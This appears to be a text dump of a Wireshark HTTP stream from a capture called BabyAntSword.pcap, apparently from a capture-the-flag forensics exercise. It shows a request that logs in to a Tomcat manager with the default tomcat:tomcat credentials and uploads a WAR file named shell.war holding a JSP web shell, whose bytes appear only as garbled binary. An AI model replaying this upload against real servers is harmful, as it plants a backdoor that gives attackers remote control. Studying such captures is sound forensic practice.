 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · BabyAntSword.pcap
<hr size="1" noshade="noshade">
<center><font size="-1" color="#525D76">
<em>Copyright &copy; 1999-2017, Apache Software Foundation</em></font></center>
</body>
</html>POST /manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=430CFBDE972E453A75A39624F40CCF4D HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------134578663227584839361637996418
Content-Length: 1098
Origin: http://localhost:8080
DNT: 1
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Connection: keep-alive
Referer: http://localhost:8080/manager/html
Cookie: JSESSIONID=6567A4C49EBC7FC80BE8ACB36CAA8016; Webstorm-9dbd1ae2=c032249a-b8e6-4e9a-9e46-b8437d5a71de; _ga_98H8KRKT85=GS1.1.1695828912.1.1.
1695829570.0.0.0; _ga=GA1.1.1544770468.1695828913
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------134578663227584839361637996418
Content-Disposition: form-data; name="deployWar"; filename="shell.war"
Content-Type: application/octet-stream
PK..........CW............ ...META-INF/......PK..............PK..........CW................META-INF/MANIFEST.MF.M..LK-..
K-*....R0.3..r.JM,IM.u.. X....[.*h..%&..*8.....%...k.r.r..PK..".W>D...E...PK..........CW............ ...yesec.jsp.S.K.0.~._q..R(AP|q..
. ......4.......M.....f.P.P.k.....2......,..........ys..D..>...Z.0...W.l.D.dt..~.v.:)...........>.A...H<.LilSX..A. /Q.T..p.APf./,..]..Rds
2J.`.D@.....7...*.. ....9;...a.O<...xA6.../.J>;._nk.Q@0....<...n..*e.....Y..c.\y...+.....$..+mIh.,.[9.. .....2.[...'...&U.Y.]_.].....5..O...L.2.u
Y..H.. ..G...fL..gF7....d......u.
..h.)s/.SOnxG.pm.h.@..k.......t.p..
e{..7.".a?.......r.D..-E...&....
./PK...ASf........PK............CW............ .................META-INF/....PK............CW".W>D...E.................=...META-INF/MANI
FEST.MFPK............CW.ASf........ .................yesec.jspPK....................
-----------------------------134578663227584839361637996418--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
4 客户端 分组, 4 服务器 分组, 7 turn(s).
整个对话 (51 kB) Show data as ASCII 流 0
查找: 查找下一个(N)